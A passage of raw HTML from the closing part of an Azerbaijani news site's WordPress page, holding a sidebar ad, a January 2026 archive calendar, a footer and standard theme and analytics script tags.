        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



